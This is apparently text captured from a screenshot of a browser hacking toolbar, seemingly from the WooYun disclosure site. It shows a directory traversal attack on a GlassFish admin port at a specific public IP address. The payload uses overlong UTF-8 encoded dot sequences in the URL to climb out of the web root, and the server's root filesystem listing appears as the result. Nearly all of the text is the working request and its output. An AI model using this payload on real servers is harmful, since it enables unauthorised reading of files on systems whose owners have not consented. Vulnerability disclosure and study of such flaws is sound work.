 https://139.129.192.197:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
https://139.129.192.197:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/
Split URL
%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/
Execute
Enable Post data
Enable Referrer
.autofsck
.autorelabel
alidata1
bin
boot
dev
etc
home
lib
lib64
logs
lost+found
media
mnt
opt
proc
root
sbin
selinux
srv
sys
test
test1
tmp
usr
var
www.wooyun.org